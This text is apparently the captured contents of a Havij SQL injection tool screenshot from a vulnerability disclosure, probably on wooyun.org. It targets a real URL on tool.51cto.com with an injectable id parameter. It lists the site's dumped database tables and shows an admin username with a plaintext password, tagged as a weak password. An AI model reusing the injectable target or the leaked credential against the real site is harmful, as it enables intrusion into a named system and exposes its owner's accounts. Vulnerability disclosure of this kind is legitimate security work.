 Havij
Target: http://tool.51cto.com/cesu/help_explain.php?id=27
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
tool
admin
id
username
password
city
city_long_lat
city_long_lat2
domain
domaincount
history
lexicon
notice
pagecount
promary
speed_browser
speed_city
speed_isp
speed_map
speed_os
speed_province
speed_site
usern... password id
admin 51cto123 1
弱口令
www.wooyun.org